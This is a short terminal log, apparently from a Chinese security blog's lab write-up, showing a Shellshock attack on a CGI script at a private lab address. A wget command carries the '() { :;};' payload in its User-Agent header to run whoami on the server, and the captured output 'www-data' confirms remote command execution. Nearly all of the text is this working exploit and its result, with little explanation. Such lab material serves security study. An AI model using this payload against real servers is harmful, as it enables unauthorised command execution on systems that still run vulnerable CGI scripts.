 2020-06-03 07:26:18 (111 MB/s) - 'index.html' saved [487/487]
root@ezra:/# wget --user-agent=' () { :;}; echo; echo; /usr/bin/whoami' 172.24.0.2/cgi-bin/stats
--2020-06-03 07:29:12-- http://172.24.0.2/cgi-bin/stats
Connecting to 172.24.0.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified
Saving to: 'stats'
[ <=> ] 10 --.-K/s in 0.002s
M
2020-06-03 07:29:12 (5.04 KB/s) - 'stats' saved [10]
*
root@ezra:/# cat stats
*
www-data
root@ezra:/#
大余安全
https://blog.csdn.net/qq_34801745